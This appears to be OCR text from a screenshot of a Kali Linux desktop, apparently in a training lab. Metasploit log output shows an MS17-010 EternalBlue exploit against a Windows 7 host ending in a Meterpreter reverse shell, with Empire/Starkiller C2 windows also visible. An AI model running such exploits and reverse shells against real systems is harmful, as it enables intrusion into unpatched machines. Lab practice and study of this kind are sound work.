 Home
Kali Linux
mnt
Powershell-
scripts
Desktop : ruby — Konsole
File Edit View Bookmarks Settings Help
[*] 10.10.208.226:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.208.226:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.208.226:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.208.226:445 - Connecting to target for exploitation.
[+] 10.10.208.226:445 - Connection established for exploitation.
[+] 10.10.208.226:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.208.226:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.208.226:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.208.226:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.208.226:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.208.226:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.208.226:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.208.226:445 - Sending all but last fragment of exploit packet
[*] 10.10.208.226:445 - Starting non-paged pool grooming
[+] 10.10.208.226:445 - Sending SMBv2 buffers
[+] 10.10.208.226:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.208.226:445 - Sending final SMBv2 buffers.
[*] 10.10.208.226:445 - Sending last fragment of exploit packet!
[*] 10.10.208.226:445 - Receiving response from exploit packet
[+] 10.10.208.226:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.208.226:445 - Sending egg to corrupted connection.
[*] 10.10.208.226:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.208.226
[*] Meterpreter session 1 opened (10.9.132.252:4444 → 10.10.208.226:49208) at 2020-11-14 18:25:21 -0500
[+] 10.10.208.226:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.208.226:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.208.226:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Listeners
CREATE LISTENER
Host Port Actions
10
Copyright (c) 2020 BC Security | Starkiller | Empire
12
Desktop Toolbox
- : sudo ./starkiller-1.4.0.AppImage
- : sudo openvpn
Desktop : ruby
Desktop : bash
Releases · BC-SECURITY/Starkiller · ...
Empire — Dolphin
Desktop : ruby — Konsole
starkiller
6:26 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:27
14/11/2020